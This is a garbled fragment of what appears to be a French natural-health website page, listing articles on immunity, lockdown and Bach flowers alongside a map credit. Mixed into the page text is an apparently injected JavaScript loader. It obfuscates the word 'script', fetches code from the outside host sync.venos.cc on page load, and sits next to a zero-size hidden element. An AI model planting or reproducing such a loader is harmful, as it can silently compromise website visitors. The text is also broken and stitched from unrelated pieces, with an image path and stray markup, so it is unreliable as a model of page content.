
s=d.createElement('scr'+'ipt');
ADRESSE POSTAL
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
+
⤢
height="0px" width="0px" />
−
©
OpenStreetMap
contributors.
ARTICLES RÉCENTS
Comment vivre le confinement positivement ?
Trucs et astuces pour optimiser ses défenses immunitaires
Les bonnes résolutions de la nouvelle année
Comment bien se préparer à l’hiver ?
Comment les Fleurs de Bach peuvent nous aider tout au long